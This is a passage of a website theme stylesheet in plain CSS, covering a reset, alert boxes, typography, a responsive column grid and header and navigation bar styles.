  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

/*===== 1. BASE
---------------------------------- */
/*** 1.1. BASE > SCAFFOLDING */
/*** 1.1.1 BASE > SCAFFOLDING > Root elements
---------------------------------------*/
html {
  font-size: 10px;
  width: 100%; }

body {
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 1.6;
  background: #fff;
  left: 0;
  color: #44494b;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }

.ht-preload-slider {
  height: 500px;
  /* padding-left: 10px; */
  /* padding-right: 10px; */
  position: relative;
  padding-top: 100px;
  /* margin-left: 100px; */
  text-align: center; }
  .ht-preload-slider:before, .ht-preload-slider:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-preload-slider:before {
    top: 6px; }
  .ht-preload-slider:after {
    bottom: 6px; }
  .ht-preload-slider:hover .flex-direction-nav a {
    opacity: 1;
    filter: alpha(opacity=100); }
  .ht-preload-slider .overlay {
    background: rgba(41, 24, 1, 0.5); }

/*** 1.1.2 BASE > SCAFFOLDING > Reset boxsizing
---------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/*** 1.1.3 BASE > SCAFFOLDING > Text selection
---------------------------------------*/
*::selection {
  background: #f8a631;
  /* WebKit/Blink Browsers */ }
*::-moz-selection {
  background: #f8a631;
  /* Gecko Browsers */ }

/*** 1.1.3 BASE > SCAFFOLDING > Others
---------------------------------------*/
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input[type="submit"] {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

figure {
  margin: 0; }

img {
  vertical-align: middle;
  margin-bottom: 20px; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.ht-section .fw-row, .ht-slider-section .fw-row {
  margin-left: 0;
  margin-right: 0; }
  .ht-section .fw-row .fw-col-xs-12, .ht-slider-section .fw-row .fw-col-xs-12 {
    padding-left: 0;
    padding-right: 0; }

/*** 1.2. BASE > TYPOGRAPHY */
/*** 1.2.1 BASE > TYPOGRAPHY > Heading
---------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 5px;
  font-weight: 700;
  line-height: 1.6; }

h1 {
  font-size: 24px;
  font-size: 2.4rem; }

h2 {
  font-size: 20px;
  font-size: 2rem; }

h3 {
  font-size: 16px;
  font-size: 1.6rem; }

h4,
h5,
h6 {
  font-size: 14px;
  font-size: 1.4rem; }

/*** 1.2.2 BASE > TYPOGRAPHY > Links
---------------------------------------*/
a {
  text-decoration: none !important;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #44494b; }
  a:hover {
    color: #f8a631; }
  a:focus {
    text-decoration: none; }

a:focus, input:focus, select:focus, textarea:focus {
  outline: none !important; }

/*** 1.2.3 BASE > TYPOGRAPHY > Others
---------------------------------------*/
a:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none !important; }

img {
  max-width: 100%; }

p {
  margin: 0 0 15px; }

ul {
  list-style: none;
  padding-left: 0; }
  ul ul {
    padding-left: 40px; }
  ul li {
    list-style: none;
    line-height: 1.6; }

ol {
  padding-left: 20px; }
  ol ol {
    padding-left: 40px; }

input, textarea, select {
  max-width: 100%; }

input, textarea, select, button {
  outline: none; }

textarea {
  resize: none; }

code {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }

pre {
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

video, audio {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%;
  border: none; }

blockquote {
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic; }
  blockquote:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    display: inline-block;
    float: left;
    margin-right: 10px;
    color: #f8a631; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

.post-content-area {
  letter-spacing: 0.5px; }
  .post-content-area ul {
    padding-left: 20px; }
    .post-content-area ul li {
      list-style: disc; }
  .post-content-area dt {
    margin-bottom: 5px; }
  .post-content-area dd {
    margin-bottom: 15px; }

/*===== 2. LAYOUT
---------------------------------- */
/*** 2.1. LAYOUT > PAGE */
/*** 2.1.1 LAYOUT > PAGE > page wrapper
---------------------------------------*/
.ht-page-wrapper.full-layout .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.full-layout .container:before, .ht-page-wrapper.full-layout .container:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.full-layout .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.full-layout .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.full-layout .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.full-layout .container {
      width: 1170px; } }
.ht-page-wrapper.box-layout {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.box-layout:before, .ht-page-wrapper.box-layout:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.box-layout:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.box-layout {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.box-layout {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.box-layout {
      width: 1170px; } }
  .ht-page-wrapper.box-layout .container {
    width: 100%;
    padding: 0; }
  .ht-page-wrapper.box-layout .mobile-control-toggle {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .ht-main-navbar {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 720px;
        margin-left: -360px;
        left: 50%; } }
    @media (min-width: 992px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 940px;
        margin-left: -470px;
        left: 50%; } }
    @media (min-width: 1200px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 1140px;
        margin-left: -570px;
        left: 50%; } }
  .ht-page-wrapper.box-layout #ht-footer .container {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .hs-footer-widget {
    padding-left: 20px;
    padding-right: 20px; }
  .ht-page-wrapper.box-layout .hs-features {
    padding-left: 10px; }

/*** 2.1.2 LAYOUT > PAGE > HT Section
---------------------------------------*/
.ht-section {
  padding-top: 50px;
  padding-bottom: 50px;
  background-size: cover;
  position: relative; }

.hs-header {
  text-align: center;
  margin-bottom: 50px; }
  .hs-header .heading {
    font-size: 30px;
    font-size: 3rem;
    margin: 0; }
    .hs-header .heading.divider {
      overflow: hidden; }
      .hs-header .heading.divider .inner {
        position: relative; }
        .hs-header .heading.divider .inner:before, .hs-header .heading.divider .inner:after {
          content: "";
          position: absolute;
          top: 50%;
          width: 9999px;
          height: 1px;
          background: rgba(0, 0, 0, 0.05); }
        .hs-header .heading.divider .inner:before {
          right: 100%;
          margin-right: 15px; }
        .hs-header .heading.divider .inner:after {
          left: 100%;
          margin-left: 15px; }
  .hs-header .sub-heading {
    font-size: 14px;
    font-size: 1.4rem;
    color: #acacac;
    margin: 0; }

.hs-parallax .hs-header {
  margin-bottom: 50px; }

/*** 2.1.3 LAYOUT > PAGE > Page header
---------------------------------------*/
.ht-page-header {
  background-size: cover;
  background-position: center;
  position: relative;
  color: #fff;
  text-align: center; }
  .ht-page-header * {
    position: relative;
    z-index: 1; }
  .ht-page-header:before, .ht-page-header:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-page-header:before {
    top: 6px; }
  .ht-page-header:after {
    bottom: 6px; }
  .ht-page-header .container {
    height: 230px;
    display: table; }
  .ht-page-header .inner {
    display: table-cell;
    vertical-align: middle; }
  .ht-page-header .heading {
    font-size: 30px;
    font-size: 3rem; }
  .ht-page-header .ht-breadcrumb {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    font-size: 1.4rem;
    font-style: italic; }
    .ht-page-header .ht-breadcrumb li {
      display: inline-block; }
      .ht-page-header .ht-breadcrumb li:after {
        content: '/';
        margin: 0 2px 0 5px; }
      .ht-page-header .ht-breadcrumb li:last-child:after {
        display: none; }
    .ht-page-header .ht-breadcrumb a {
      color: #fff; }
      .ht-page-header .ht-breadcrumb a:hover {
        color: #f8a631; }

/*** 2.1.4 LAYOUT > PAGE > Bootstraps
---------------------------------------*/
.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
/*** 2.2. LAYOUT > HEADER */
.admin-bar .sticky-wrapper.is-sticky .ht-main-navbar {
  top: 0px !important; }

#ht-header {
  position: relative; }
  #ht-header .sticky-wrapper {
    background: #232323; }
    #ht-header .sticky-wrapper.is-sticky .ht-main-navbar {
      height: 70px; }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper {
          margin-top: -70px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
              top: 70px; } }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper {
          margin-top: 3px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; } }

/* 2.2.1 LAYOUT > HEADER > Responsive control
---------------------------------------*/
@media (max-width: 991px) {
  #ht-main-nav {
    display: none !important; }

  .main-nav-control-toggles {
    display: none !important; }

  .search-toggle {
    display: none !important; } }
@media (min-width: 992px) {
  .mobile-control-toggle {
    display: none; }

  .mobile-nav {
    display: none !important; } }
/* 2.2.2 LAYOUT > HEADER > toggle on mobile
---------------------------------------*/
.mobile-control-toggle {
  background: #f8a631;
  height: 40px; }
  .mobile-control-toggle .mobile-nav-toggle {
    z-index: 2;
    border: none;
    background-color: transparent;
    background-image: none;
    padding: 4px 0; }
    .mobile-control-toggle .mobile-nav-toggle:focus {
      outline: none; }
    .mobile-control-toggle .mobile-nav-toggle .icon-bar {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      display: block;
      width: 30px;
      height: 4px;
      margin: 5px 0;
      position: relative;
      top: 0;
      background: rgba(0, 0, 0, 0.2); }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-2 {
      opacity: 0; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-1 {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      top: 9px; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-3 {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      top: -9px; }

/* 2.2.3 LAYOUT > HEADER > main nav bar
---------------------------------------*/
@media (min-width: 992px) {
  .admin-bar .ht-main-navbar.headroom--top, .admin-bar .ht-main-navbar.headroom--pinned {
    top: 32px !important; } }
@media (max-width: 1199px) {
  .admin-bar .ht-main-navbar li a {
    font-size: 0.7em; } }

.ht-main-navbar {
  background: #232323;
  width: 100%;
  position: relative;
  z-index: 99999;
  -webkit-backface-visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .ht-main-navbar ul li a:before {
    margin-right: 9px; }
  @media (min-width: 992px) {
    .ht-main-navbar.headroom {
      position: fixed;
      top: 0;
      left: 0; }
    .ht-main-navbar.headroom--unpinned {
      -webkit-transform: translateY(-100px);
      -moz-transform: translateY(-100px);
      -o-transform: translateY(-100px);
      -ms-transform: translateY(-100px); }
    .ht-main-navbar.headroom--pinned {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0); } }
  @media (min-width: 992px) {
    .ht-main-navbar {
      height: 100px; } }
  .ht-main-navbar .container .inner {
    position: relative; }
    .ht-main-navbar .container .inner:after {
      content: '';
      clear: both; }
  .ht-main-navbar.sticky {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    position: fixed; }
  .ht-main-navbar.logo-center #ht-logo {
    display: block;
    width: 100%;
    text-align: center; }
    .ht-main-navbar.logo-center #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
    .ht-main-navbar.logo-center #ht-logo > a {
      display: inline-block; }
  .ht-main-navbar.logo-center .ht-main-nav-wrapper {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    @media (min-width: 992px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper {
        margin-top: -100px; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
          display: block; }
          .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
            display: inline-block; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:first-child {
              float: left; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:last-child {
              float: right; } }
    @media (max-width: 991px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center; }
